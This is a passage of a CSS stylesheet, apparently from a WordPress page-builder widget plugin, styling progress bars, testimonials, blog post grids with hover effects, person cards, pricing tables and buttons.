  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.premium-progressbar-progress{
  position: relative;
  text-align:left;
}
.premium-progressbar-progress-bar {
  position: absolute;
  overflow: hidden;
  line-height: 20px;
}
.premium-progressbar-container .clearfix {
    clear: both;
}
/*Progress Bar Style*/
.premium-progressbar-progress-bar {
    -webkit-transition: width 0s ease-in-out !important;
    -moz-transition: width 0s ease-in-out !important;
    -ms-transition: width 0s ease-in-out !important;
    -o-transition: width 0s ease-in-out !important;
    transition: width 0s ease-in-out !important;
}
/*Left Label Style*/
.premium-progressbar-container p:first-of-type{
    margin:0;
    float:left;
}
/*Right Label Style*/
.premium-progressbar-container p:nth-of-type(2){
    margin: 0;
    float: right;
}
.premium-progressbar-name{
    left:50%;
    top :0;
    right:0;
    transform: translateX(-12.5px);
    z-index:1;
 }
 .premium-progressbar-multiple-label{
     position:relative; 
     float:left;
     width:0;
     left:50%;
 }
 .premium-progressbar-center-label{
     position:relative; 
     bottom:-100%;
     white-space:nowrap; 
 }
.premium-progressbar-arrow {
  left:50%;
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 11px solid ;
  transform: translateX(-50%);
}
.premium-progressbar-pin {
    border-left: 1px solid;
    height: 12px;
    left:50%;
    display: inline-block;
}
@-webkit-keyframes progress-bar-stripes {
  from {
      background-position: 0 0;
    
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
      background-position: 40px 0;
    
  }
}
/**************** Premium Testimonials ****************/
/******************************************************/
/*Testimonial Container Style*/
.premium-testimonial-Box {
    width: 100%;
    background: transparent;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Testimonial Title Style*/
.premium-testimonial-Box h1, .premium-testimonial-Box h2,
.premium-testimonial-Box h3, .premium-testimonial-Box h4,
.premium-testimonial-Box h5, .premium-testimonial-Box h6{
    display: inline;
    font-weight: 600;
}
/*Testimonial Text Style*/
.premium-testimonial-container {
    position: relative;
}
/*Testimonial Img Container Style*/
.premium-testimonial-img-wrapper {
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
/*Testimonial Person Image Style*/
.premium-testimonial-person-image {
    width: 100%;
    height: 100% !important;
    border-style: solid !important;
}
/*Testimonial Content Wrapper Style*/
.premium-testimonial-content-wrapper {
    position: relative;
    z-index: 2;
    width: 100%;
    padding: 20px;
    text-align: center;
}
/*Testimonial Quotes Container Div Style*/
.premium-testimonial-quotes-wrapper {
    z-index: 1;
}
/*Clear Float*/
.premium-testimonial-clear-float {
    clear: both;
}
/*Upper Quote Style*/
.premium-testimonial-upper-quote {
    position: absolute;
    z-index: 1;
}
/*Lower Quote Style*/
.premium-testimonial-lower-quote{
    position:absolute;
    z-index: 1;
}
/*Author Info Container Div Style*/
.premium-testimonial-author-info {
    display: block;
}
/**************** Premium Title ****************/
/***********************************************/
/*Title Container Div Style*/
.premium-title-container {
    position: relative;
    width: 100%;
    clear: both;
    overflow: hidden;
}
/*Header Style*/
.premium-title-container .premium-title-header {
    margin: 0;
    padding: 10px;
}
/*Style 2,3,6,7,8 Header*/
.premium-title-style1,
.premium-title-style2,
.premium-title-style5,
.premium-title-style6,
.premium-title-style7{
    display: inline-block;
    float: none;
}
.premium-title-style1 {
    border-left: 3px solid #6ec1e4; 
}
.premium-title-container.style2,
.premium-title-container.style4,
.premium-title-container.style5,
.premium-title-container.style6{
    border-bottom: 3px solid #6ec1e4; 
}
/*Style 6 Header*/
.premium-title-style6{
    position: relative;
}
/*Style 6 Trinagle*/
.premium-title-style6:before {
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -2px;
    content: '';
    border: 3px solid transparent;
}
/*Style 7 Strip Container*/
.premium-title-style7-strip{
    display: block;
    margin: 0;
    float: none;
    clear: both;
}
/*Strip Style*/
.premium-title-style7-strip:before{
    display: block;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    content: '';
    float: none;
}
/**************** Premium Video Box ************/
/***********************************************/
.premium-video-box-container {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
}
.premium-video-box-image-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: 50%;
    cursor: pointer;
}
.premium-video-box-play-icon-container {
    position: absolute;
    z-index: 1;
    cursor: pointer;
    transform: translate(-50%,-50%);
    background: rgba(252,252,252,0.84);
}
.premium-video-box-description-container {
    position: absolute;
    z-index: 1;
    padding: 5px;
    text-align: center;
    cursor: pointer;
    transform: translate(-50%,-50%);
}
.premium-video-box-text {
    margin-bottom: 0 !important; 
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-video-box-play-icon{
    padding: 15px;
    transform: translateX(4%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-video-box-video-container {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.8s ease-in-out;
    -moz-transition: opacity 0.8s ease-in-out;
    -o-transition: opacity 0.8s ease-in-out;
    -ms-transition: opacity 0.8s ease-in-out;
    transition: opacity 0.8s ease-in-out;
    overflow: hidden;
    cursor: pointer;
}
.premium-video-box-container[data-overlay="true"][data-type="self"] .premium-video-box-video-container {
    opacity: 0;
    visibility: hidden;
}
.premium-video-box-video-container iframe,
.premium-video-box-video-container video {
    max-width: 100%;
    width: 100%;
    height: 100%;
    margin: 0;
    line-height: 1;
    border: none;
}
.premium-video-box-video-container video {
    -o-object-fit: cover;
    object-fit: cover;
}
/**************** Premium Blog *****************/
/***********************************************/
.premium-blog-post-container {
    width: calc(100% + 2px)!important;
    max-height: 100%;
    height: 100%;

}
.premium-blog-thumb-effect-wrapper {
    position: relative;
    overflow: hidden;
}
.premium-blog-thumbnail-container {
    height: 100%;
    overflow: hidden;
}
.premium-blog-post-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  /*  z-index: 99;*/
}
.premium-blog-post-link:hover {
    box-shadow: none !important;
    border: none !important;
    outline: none !important;
}
/*Thumbnail Img*/
.premium-blog-thumbnail-container img,
.premium-blog-thumbnail-container .below-entry-meta{
    width: 100%;
    height: 100%;
    margin: 0 !important;
    -webkit-transition: all 1.0s ease-in-out;
    -moz-transition: all 1.0s ease-in-out;
    -ms-transition: all 1.0s ease-in-out;
    -o-transition: all 1.0s ease-in-out;
    transition: all 1.0s ease-in-out;
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomout-effect img,
.premium-blog-thumb-effect-wrapper .premium-blog-scale-effect img {
    transform: scale(1.2);
}
.premium-blog-thumb-effect-wrapper .premium-blog-sepia-effect img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium-blog-thumb-effect-wrapper .premium-blog-bright-effect img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-trans-effect img {
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}

/*.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container {

    position: relative;
    display: inline-block;

}*/

.premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomin-effect  img {
    transform: scale(1.1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomin-effect a:after {
    z-index: 1;
    content:'\A';
    position:absolute;
    width:100%; height:100%;
    top:0; left:0;
    background:rgba(0,0,0,0.2);
    opacity:0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.premium-blog-thumb-effect-wrapper .premium-blog-zoomin-effect img{
    -o-object-fit: cover;
    object-fit: cover;
}
.action_item
{
    padding-right: 5px;
    padding-left: 5px;
}
.template2 .premium-blog-thumb-effect-wrapper:hover a:after {
    opacity:1;
}
@media (min-width: 768px) {
    .rightblock{
        padding-left: 30px;
        border-left: 1px solid #eee;

    }
    .centerblock{
        padding-left: 30px;
        padding-right: 30px;
    }
    .leftblock{
        padding-right: 30px;
        border-right: 1px solid #eee;
    }
}
.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .icone_base {
    background: rgba(255, 255, 255, 0.9);
    color: #161616;
    border-radius: 50%;
    text-align: center;
    top: 50%;
    left: 50%;
    position: absolute;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
}

.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .icone_base:hover {
    transform: scale(1.1,1.1);
}
.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .audio_icone {
    font-size: 30px;
    line-height: 80px;
}

.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .video_icone {
    font-size: 30px;
    line-height: 80px;
}


.premium-blog-thumb-effect-wrapper .premium-blog-thumbnail-container .img-top {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}


.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container .img-top {
    opacity: 1;
}


.premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomout-effect img {
    transform: scale(1.1);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-scale-effect img {
    transform: scale(1.3) rotate(5deg);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-gray-effect img {
    filter: grayscale(100%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-blur-effect img {
    filter: blur(3px);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-sepia-effect img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bright-effect img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-trans-effect img {
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-blog-thumbnail-container:before, .premium-blog-thumbnail-container:after {
    position: absolute;
    content: '';
    z-index: 1;
    top: 50%;
    left: 50%;
    opacity: 0;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: all 0.4s linear 0s;
    -moz-transition: all 0.4s linear 0s;
    -ms-transition: all 0.4s linear 0s;
    -o-transition: all 0.4s linear 0s;
    transition: all 0.4s linear 0s;
    height: 1px;
    width: 100%;
}
.premium-blog-thumbnail-container:before {
    width: 1px;
    height: 100%;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:after {
    width: 20px;
    opacity: 1;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:before{
    height: 20px;
    opacity: 1;
}
.premium-blog-diagonal-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium-blog-diagonal-effect:before {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: " ";
    z-index: 1;
    background: rgba(255,255,255,0.2);
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-diagonal-effect:before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
.premium-blog-framed-effect {
    position: absolute;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    top: 15px;
    left: 15px;
    opacity: 0;
    transform: scale(0.3);
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-framed-effect {
    opacity: 0.99;
    transform: scale(1);
}
.premium-blog-bordered-effect {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    padding: 15px;   
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-bordered-border-container {
    width: 100%;
    height: 100%;
    border: 2px solid;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect {
    opacity: 0.99;
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect .premium-blog-bordered-border-container {
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.premium-blog-squares-effect, 
.premium-blog-squares-square-container{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium-blog-squares-effect:before,
.premium-blog-squares-effect:after,
.premium-blog-squares-square-container:before,
.premium-blog-squares-square-container:after{
    position: absolute;
    content: '';
    top: 0; 
    left: 0;
    width: 50%;
    height: 50%;
    -webkit-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    opacity: 0.7;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}
.premium-blog-squares-square-container:before,
.premium-blog-squares-square-container:after {
    opacity: 0.8;
}
.premium-blog-squares-effect:after {
    -webkit-transform: translate(200%,200%);
    transform: translate(200%,200%);   
}
.premium-blog-squares-square-container:before{
    -webkit-transform: translate(-100%,200%);
    transform: translate(-100%,200%);   
}
.premium-blog-squares-square-container:after {
    -webkit-transform: translate(200%,-100%);
    transform: translate(200%,-100%);   
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:before {
    -webkit-transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
    transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:after {
    -webkit-transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
    transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:before{
    -webkit-transform: translate(0,100%);
    transform: translate(0,100%);
}
.premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:after{
    -webkit-transform: translate(100%,0%);
    transform: translate(100%,0%);
}
/*Content Wrapper*/
.premium-blog-content-wrapper {
    padding: 30px;
    clear: both;
    background: #ddd;
    position: absolute;
    z-index: 2;
    bottom: 0;
}
.premium-blog-content-wrapper.empty-thumb {
    top: 0;
}
.premium-blog-clear-fix {
    clear: both;
}
.premium-blog-content-wrapper .premium-blog-inner-container {
    display: flex;
}
/*Post Format Container*/
.premium-blog-format-container {
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background: #eee;
    width: 55px;
    height: 55px;
    font-size: 25px;
    margin-right: 20px;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-format-link {
    line-height: 0;
}
/*Post Format Icon*/
.premium-blog-format-container i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-entry-title {
    display: inline;
    margin-bottom: 0px;
}
.premium-blog-entry-meta {
    margin-bottom: 8px; 
}
.premium-blog-entry-meta i{
    margin-right: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-post-tags-container a{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*Post Meta Data Container*/
.premium-blog-meta-data {
    position: absolute;
    margin-right : 8px;
}
.premium-blog-meta-data a{
    color: white;
}
/*Post Content Container*/
.premium-blog-post-content {
    border-top: 1px solid;
    padding-top: 14px;
}
.premium-blog-post-content {
    margin-top: 0;
    margin-left: 75px;
}
.premium-blog-post-tags-container {
    margin-top: 8px;
    margin-left: 75px;
}
.premium-blog-entry-title a,
.premium-blog-meta-data a,
.premium-blog-post-tags a, 
.premium-blog-post-content .premium-blog-excerpt-link{
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -ms-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.premium-blog-pagination-container {
    padding: 15px;
    margin-top: -30px;
    text-align: right;
}
.premium-blog-pagination-container ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.premium-blog-pagination-container li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 3px 7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-blog-pagination-container li span {
    cursor: default;
}
.premium-blog-pagination-container li a,
.premium-blog-pagination-container li span {
    font-size: 16px;
    display: inline-block;
}
/*.premium-blog-pagination-container li .prev,
.premium-blog-pagination-container li .next {
    border: none;
    border-radius: 0;
    font-size: 17.8px;
}*/
.premium-blog-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-meta,
.premium-blog-wrap.premium-blog-col-3 .premium-blog-post-content,
.premium-blog-wrap.premium-blog-col-3 .premium-blog-post-tags-container,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-meta,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-post-content,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-post-tags-container {
    margin-left: 0;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-format-container,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-format-container {
    display: none;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title {
    line-height: 1;
}
.premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title a,
.premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title a{
    font-size: 20px;
}
@media ( max-width: 1025px ) {
    .premium-blog-entry-title a {
        font-size: 1.6rem;
    }
} 
@media ( max-width: 768px ) {
    .premium-blog-content-wrapper {
        bottom: 0;
        margin: 0;
        padding: 15px;
    }
    .premium-blog-thumb-effect-wrapper {
        margin-bottom: 10px;
    }
    .premium-blog-format-container {
        display: none;
    }
    .premium-blog-entry-title {
        line-height: 1;
    }
    .premium-blog-entry-title a {
        font-size: 16px;
    }
    .premium-blog-entry-meta,
    .premium-blog-post-content {
        margin-left: 0px;
    }
    .premium-blog-post-tags-container {
        margin-left: 0px;
    }
}
/**************** Premium Person ******************/
/**************************************************/
.premium-person-container {
    position: relative;
    overflow: hidden;
}
.premium-person-image-container {
    text-align: center;
}
.premium-person-zoomout-effect .premium-person-image-container img,
.premium-person-scale-effect .premium-person-image-container img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.premium-person-sepia-effect .premium-person-image-container img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium-person-bright-effect .premium-person-image-container img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-person-trans-effect .premium-person-image-container img {
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}
.premium-person-zoomin-effect:hover .premium-person-image-container img{
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.premium-person-zoomout-effect:hover .premium-person-image-container img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.premium-person-scale-effect:hover .premium-person-image-container img {
    -webkit-transform: scale(1.3) rotate(5deg);
    -moz-transform: scale(1.3) rotate(5deg);
    -ms-transform: scale(1.3) rotate(5deg);
    -o-transform: scale(1.3) rotate(5deg);
    transform: scale(1.3) rotate(5deg);
}
.premium-person-grayscale-effect:hover .premium-person-image-container img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium-person-blur-effect:hover .premium-person-image-container img {
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -ms-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
}
.premium-person-sepia-effect:hover .premium-person-image-container img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-person-bright-effect:hover .premium-person-image-container img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium-person-trans-effect:hover .premium-person-image-container img {
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-person-container .premium-person-image-container img {
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.premium-person-info {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.premium-person-container:hover .premium-person-info{
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    bottom: -1px !important;
}
.premium-person-info-container {
    padding: 30px 15px;
}
.premium-person-name {
    margin: 0 0 5px;
    font-weight: 700;
}
.premium-person-title {
    margin: 0 0 20px;
    padding: 0;
}
.premium-person-content {
    margin: 0 0 30px;
}
/*Override Theme List Margin*/
.premium-person-social-list {
    margin: 0px !important;
}
.premium-person-social-list .premium-person-list-item {
    display: inline;
    list-style: none;
}
.premium-person-social-list li,
.premium-person-social-list li i{
    position: relative;
    bottom: 0px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;    
}
.premium-person-social-list li:hover {
    bottom: 5px;
}
.premium-person-social-list li:hover a{
    box-shadow: none;
}
.premium-person-social-list li a:focus{
    box-shadow: none;
    outline: none;
}
.premium-person-social-list li i {
    font-size: 18px;
    margin: 0 5px;
}
/**************** Premium Dual Header ******************/
/*******************************************************/
.premium-dual-header-container .premium-dual-header-first-header,
.premium-dual-header-container .premium-dual-header-second-header {
    position: relative;
    padding: 0;
    margin: 0;
    display: inline-block;
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}
.premium-dual-header-first-clip .premium-dual-header-first-span,
.premium-dual-header-second-clip {
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
@media (max-width: 500px) {
    .premium-dual-header-container .premium-dual-header-first-header,
    .premium-dual-header-container .premium-dual-header-second-header {    
        display: block;
        word-wrap: break-word;
    }
    .premium-dual-header-first-container,
    .premium-dual-header-second-container {
        margin: 0;
    }
}
@media (min-width: 501px) {
    .premium-dual-header-first-container {
        margin-right: 5px;
    }
}
.premium-dual-header-first-header.gradient .premium-dual-header-first-span,
.premium-dual-header-second-header.gradient {
    background-size: 300% 300% !important;
    -webkit-animation: Gradient 10s ease-in-out infinite;
    -moz-animation: Gradient 10s ease-in-out infinite;
    animation: Gradient 10s ease-in-out infinite;
}
@-webkit-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
@-moz-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
@keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
/**************** Premium Fancy Text *******************/
/*******************************************************/
.premium-suffix-text,
.premium-fancy-text,
.premium-prefix-text {
    font-size: 40px;
}
.premium-fancy-text-wrapper .premium-fancy-list-items {
    list-style: none;
}
.premium-fancy-text-wrapper .premium-fancy-text-span-align {
    vertical-align: top;
}
/**************** Premium Pricing Table ****************/
/*******************************************************/
/*Pricing Table Container Div Style*/
.premium-pricing-table-container {
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-badge-left,
.premium-badge-right {
  position:absolute;
  top: 0;
}
.premium-badge-right {
    right: 0;
}
.premium-badge-left {
    left: 0;
}
.premium-badge-left .corner {
    width: 0;
    height: 0; 
    border-top: 150px solid;
    border-bottom: 150px solid transparent;
    border-right: 150px solid transparent;
}
.premium-badge-right .corner {
    width: 0; 
    height: 0;
    border-bottom: 150px solid transparent;
    border-right: 150px solid;
    border-left: 150px solid transparent;
}
.premium-badge-left span,
.premium-badge-right span{
  position:absolute;
  top: 35px;
  width: 100px;
  text-align: center;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display:block;
  text-transform: uppercase;
}
.premium-badge-right span {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  right: 0;
}
.premium-pricing-price-currency {
    position: relative;
}
.premium-pricing-icon-container {
    line-height: 0;
}
.premium-pricing-button-container {
    display: block;
}
.premium-pricing-list {
    list-style-type: none;
    margin: 0;
}
.premium-pricing-slashed-price-value {
    display: inline-block;
    font-size: 20px;
    font-weight: 400;
    margin-right: 5px;
}
.premium-pricing-price-value {
    font-size: 70px;
}
.premium-pricing-description-container li{
    list-style-position: inside;
    text-indent: -40px;
}
@-moz-document url-prefix() {
    .premium-pricing-description-container li{
        text-indent: 0px;
    }
}
.premium-pricing-price-button {
    display: block;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-align: center;
    color: #fff;
    background: #6ec1e4;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/**************** Premium Google Maps ******************/
/*******************************************************/
.premium-maps-info-container {
    margin-top: 10px;
    margin-bottom: 10px;
}
.premium-maps-info-title,
.premium-maps-info-desc {
    margin: 0;
    padding: 0;
}
.premium-maps-container .gm-style-iw {
    text-align: center;
}
/**************** Premium Button ***********************/
/*******************************************************/
.premium-button {
    display: inline-block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out !important;
    -moz-transition: all 0.2s ease-in-out !important;
    -ms-transition: all 0.2s ease-in-out !important;
    -o-transition: all 0.2s ease-in-out !important;
    transition: all 0.2s ease-in-out !important;
}
.premium-button-sm {
    padding: 12px 24px;
    font-size: 14px;
    line-height: 1;
}
.premium-button-md {
